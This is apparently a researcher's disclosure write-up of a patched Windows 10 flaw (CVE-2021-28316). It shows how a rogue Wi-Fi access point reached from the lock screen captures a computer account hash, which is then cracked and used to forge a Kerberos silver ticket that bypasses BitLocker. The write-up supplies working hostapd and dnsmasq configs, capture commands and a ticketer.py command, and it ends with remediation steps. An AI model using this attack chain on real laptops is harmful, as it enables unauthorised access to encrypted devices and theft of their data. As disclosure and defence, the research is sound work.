Summary
By default, domain joined Windows workstations allow access to the network selection UI from the lock screen.
An attacker with physical access to a locked device with WiFI capabilities (such as a laptop or a workstation) can abuse this functionality to force the laptop to authenticate against a rogue access point and capture a MSCHAPV2 challenge response hash for the domain computer account.
This challenge response hash can then be submitted to crack.sh to recover the NTLM hash of the computer account in less than 24 hours.
Once recovered, this NTLM hash combined with the domain SID can be used to forge Kerberos silver tickets to impersonate a privileged user and compromise the host. An example of this is to create a silver ticket for the CIFS service of the laptop in order to authenticate over SMB as the SYSTEM user and gain unrestricted access to the hard disk.
As the attack can be performed from a locked device, it can be utilised to bypass BitLocker full disk encryption and gain access to the devices file system.
In addition, as silver tickets can be forged for privileged users, this attack can also be leveraged to elevate privileges to that of local administrator on the device.
Affected Versions
The vulnerability was confirmed to be present on domain joined Windows 10 hosts. Older versions of Windows may also be affected but have not been tested.
Background
Those familiar with enterprise wireless networks will likely be familiar with the Protected Extensible Authentication Protocol (PEAP).
PEAP is a tunneled authentication protocol, which means that an SSL tunnel is first established with the RADIUS server (known as Phase 1) in order to protect the credential material sent during authentication (Phase 2).
One of the most common inner authentication methods used in Windows environments is MSCHAPv2. The MSCHAPv2 protocol has been around for a long time and has some severe cryptographic flaws, as demonstrated by Moxie Marlinspike and David Hulton in one of my all time favorite DEF CON talks here.
The culmination of this research is the crack.sh service, which guarantees the recovery of an NTLM hash for any given MSCHAPv2 challenge response hash (regardless of password complexity).
In Windows environments, when a domain user authenticates to a wireless access point using PEAP with MSCHAPv2 the resulting challenge response hash is derived from the NTLM hash of the domain user’s password.
In addition to domain user authentication, Windows also provides the option to use Machine / Computer Authentication. This is used to allow the device to authenticate to the wireless network prior to the domain user logging in.
Computer authentication is required to solve the “chicken and the egg” situation that arises when a device first needs to authenticate to the network before it is able to reach Active Directory and authenticate the domain user. In order to create a seamless experience for the user, this authentication takes place from the lock screen prior to the user logging into the device.
Computer authentication can use either client certificates or MSCHAPV2 for it’s inner authentication mechanism. In the case of client certificates, a certificate issued for the domain computer account is used to authenticate. But what happens if computer authentication is used with PEAP and MSCHAPv2 ? In this case, the NTLM hash of the domain computer account is used for authentication.
Computer account passwords are complex, long and randomly generated. There is no way that we will ever be able to recover the plain text password for this account, so why does this matter ? Well, we can’t recover the plain text password but thanks to crack.sh we can recover the NTLM hash.
Computer account NTLM hashes have a special significance in the context of Windows domain environments as they relate to Kerberos silver tickets. Kerberos service tickets for services hosted by the computer (for example the CIFS service) are signed and encrypted using the computer account’s NTLM hash.
In order to forge service tickets we need the following information:
- NTLM hash of the computer account
- Service Name we want to gain access to
- The Domain SID
Once we have recovered the computer account NTLM hash from crack.sh, all we require is the domain SID and we can forge our own tickets. The domain SID is not secret information and can be retrieved by any regular domain user.
Privilege escalation from domain user to local administrator
To weaponize this, we first need to create a rogue access point that supports PEAP with MSCHAPV2 set as the inner authentication method. There are many tools to accomplish this, here we are using hostapd-mana.
Note In order to allow later versions of Windows 10 to connect to the access point, the RADIUS server certificate needs to be signed using a trusted CA. Failure to do this will result in a vague “failed to connect” error on the Windows 10 supplicant.
Here we are using LetsEncrypt to achieve this with the below commands (note the server name on the certificate is irrelevant - it just needs to be signed by a trusted authority).
# Generate LetsEncrypt certificates
sudo snap install --classic certbot
sudo certbot certonly --standalone -d radius.breakfix.co
Once the certificates are generated, we rename them to make more sense with our hostapd config and generate the DH params.
# Rename certificates to work with hostapd
cp /etc/letsencrypt/live/radius.breakfix.co/fullchain.pem ca.pem
cp /etc/letsencrypt/live/radius.breakfix.co/privkey.pem server.key
cp /etc/letsencrypt/live/radius.breakfix.co/cert.pem server.pem

# Generate DH params
openssl dhparam 2048 > dhparam.pem
Then we create a “hostapd.conf” file with the contents below
interface=$WIRELESS_INTERFACE_HERE
ssid=Airstrike
hw_mode=g
channel=6

wpa=3
wpa_key_mgmt=WPA-EAP
wpa_pairwise=TKIP CCMP
auth_algs=3

ieee8021x=1
eapol_key_index_workaround=0
eap_server=1
eap_user_file=hostapd.eap_user
ca_cert=ca.pem
server_cert=server.pem
private_key=server.key
private_key_passwd=
dh_file=dhparam.pem

mana_wpe=1
And “hostapd.eap_user” file with the contents below
*		PEAP,TTLS,TLS,MD5,GTC
"t"     	GTC,TTLS-MSCHAPV2,MSCHAPV2,MD5,TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP  "1234test"  [2]
Once this has been done hostpad-mana can be run with the command ./hostapd hostpad.conf. At this point the attacker can force the laptop to connect to the access point from the lock screen (ignoring the certificate error) resulting in a capture of the MSCHAPV2 challenge response hash for the computer account as seen below.


The wireless authentication will fail at this stage as MSCHAPv2 requires that the access point also has knowledge of the password, but the challenge response hash will be captured.
Recovering the NTLM hash
This captured MSCHAPv2 challenge response hash can then be converted to Cloud Crack format using the tool chapcrack and submitted to crack.sh for cracking.


For POC purposes, in our lab, we use the tool secretsdump.py from Impacket to validate that the first 4 bytes of K3 outputted by chapcrack match the last 4 bytes of the NTLM hash for the computer account.

As an authenticated domain user, we can fetch the domain SID in many different ways. The easiest is to simply run whoami /all.

We now have all the information required to forge a sliver ticket for the CIFS service on the device. As we can specify the user and group SIDs contained within the service ticket we can use this to access the CIFS service as an administrative user.
We can do this using the tool ticketer.py from Impacket and the below commands.
ticketer.py -nthash c86afa9bd3c7afa9ff31da6af182ddbe -domain-sid S-1-5-21-553012155-822088108-1873906631 -domain INITECH.local -spn cifs/DESKTOP-J5KI5KA.initech.local administrator
export KRB5CCNAME=administrator.ccache
Using smbclient, we now have access to the entire file system of the laptop.

Tools such as smbexec.py from Impacket provide an easy way to gain command execution on the host under the security context of the SYSTEM user.

After later discovering that it was possible to elicit the challenge response hash from the lock screen, this opened up some more interesting attack scenarios, such as targeting locked laptops with Full Disk Encryption (FDE) enabled.
In order to exploit this, however, there was one important piece of the puzzle missing, the domain SID. We needed a way to recover it without first being logged into the machine.
The missing piece of the puzzle
Many months after discovering this attack, we were approached by a client to perform a test on one of their SOE laptops. One specific concern they had was what damage could be done if an attacker was able to get their hands on a locked laptop protected with BitLocker full disk encryption.
After this specific scenario was put forth, myself and my colleague @DanyalDrew revisited the idea and set out to see if we could discover a way to leak the domain SID without being logged into the machine.
When a domain joined computer first accesses a network, a number of CLDAP searches are performed in order to identify which services are available on the Domain Controller. These messages are referred to as the LDAP ping.
This sounded promising, as the CLDAP query used during this discovery process contains the following information:
- DnsDomain
- Host
- DnsHostName
- User
- DomainSid
- DomainGuid
Our initial tests involved running Wireshark captures and observing the LDAP DNS requests made by the wireless client.

After adding these srv-host DNS entries into our dnsmasq config and reconnecting the client, we found what we were looking for.
With that, we now had everything we needed to attempt to break into the locked laptop.
Gaining access to a locked machine with full disk encryption enabled
The same rouge AP configuration can be used to capture the challenge response hash from the lock screen of the target device and submit to crack.sh.
To leak the domain SID, we need to join the laptop to an attacker controlled network where we will respond to all DNS SRV requests made by the laptop with the attackers IP address.
This will allow us to capture the “LDAP ping” packets that contain the domain SID and domain name. Once again, we will run a rogue access point and force the client to connect from the lock screen. However, instead of configuring the access point to support PEAP authentication, this time we will create a WPA2-PSK network using the below hostapd.conf and hostapd-psk file.
interface=$WIRELESS_INTERFACE_HERE
ssid=Airstrike_WPA
channel=1
auth_algs=1
wpa=3
wpa_psk_file=./hostapd-psk
wpa_key_mgmt=WPA-PSK
wpa_pairwise=CCMP TKIP
rsn_pairwise=CCMP
And create a file hostapd-psk to configure the password for the network.
00:00:00:00:00:00 airstrike
As we want the laptop to connect to our network, we will also need to run a DHCP and DNS server using dnsmasq with the below dnsmasq.conf file.
interface=$WIRELESS_INTERFACE_HERE
dhcp-range=10.0.0.10,10.0.0.100,8h
dhcp-option=3,10.0.0.1
dhcp-option=6,10.0.0.1
server=8.8.8.8
log-queries
log-dhcp
Now we can assign an IP address to our wireless adapter and start the DNS / DHCP server.
ifconfig $WIRELESS_INTERFACE 10.0.0.1/24 up
dnsmasq -d -C dnsmasq.conf
In order to capture traffic from the laptop we will also enable tcpdump on the wireless interface.
tcpdump -i $WIRELESS_INTERFACE -s 65535 -w $OUT_FILE.pcap
Once this is running, we can connect to the wireless network from the lock screen and should see the laptop receive an IP from our DHCP server.
When the laptop first connects, we will see a number of SRV DNS requests that will not be responded to. We will take note of each of these and modify our dnsmasq.conf file to respond to them with the IP address of our wireless access point.
interface=$WIRELESS_INTERFACE_HERE
dhcp-range=10.0.0.10,10.0.0.100,8h
dhcp-option=3,10.0.0.1
dhcp-option=6,10.0.0.1
server=8.8.8.8
log-queries
log-dhcp

srv-host=_ldap._tcp.Default-First-Site-Name._sites.dc._msdcs.INITECH.local,10.0.0.1,389
srv-host=_ldap._tcp.dc._msdcs.INITECH.local,10.0.0.1,389
srv-host=_ldap._tcp.a3fcc77a-710d-4956-af07-bfa9187b91e9.domains._msdcs.INITECH.local,10.0.0.1,389
srv-host=_ldap._tcp.INITECH.local,10.0.0.1,389

We can now disconnect and reconnect the laptop from our access point and examine the contents of our new pcap file. If we filter our packets for the CLDAP protocol we can see the laptop attempting an LDAP ping against our attacker IP. The contents of the LDAP ping messages contain the Active Directory domain name, host name of the laptop and domain SID.
We can once again use the tool ticketer.py to create a silver ticket for the CIFS service and authenticate using smbclient to gain unrestricted access to the device’s file system.
Note: There may be instances in which the default RID 500 account does not have local administrator rights on the domain joined host. In this case, a brute force approach can be taken by incrementing the RID contained in the silver ticket until a valid account is found.
Remediation
This issue was disclosed to the Microsoft Security Response Center and has been addressed in the latest April 2021 security update.
As a further hardening measure, the ability to access the network selection UI from the lock screen can be disabled via the below Group Policy setting.
Computer Configuration | Administrative Templates | System | Logon --> Do not display network selection UI
This setting can also be configured via the registry by enabling the DontDisplayNetworkSelectionUI flag.
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\System]
"DontDisplayNetworkSelectionUI"=dword:00000001
Acknowledgements
Thanks to Elad Shamir @elad_shamir for his guidance and encouragement to continue research into the issue.
Also thanks to Danyal Drew @DanyalDrew for helping to solve the domain SID problem allowing for FDE bypass.
Further thanks to Moxie Marlinspike and David Hulton for the inspiring talk and the crack.sh service which makes this exploit possible.
Disclosure Timeline
- 11/12/2020 - Issue reported to MSRC with 90 day disclosure deadline
- 9/01/2021 - Update from MSRC that they are investigating the issue
- 29/01/2021 - MSRC ask for more time to explore potential fixes
- 11/03/2021 - MSRC confirm the behavior reported
- 12/04/2021 - MSRC confirm a patch will be released as part of the April security update
- 14/04/2021 - Microsoft release patch in April security update (CVE 2021-28316 assigned)
This article was also posted on shenaniganslabs.io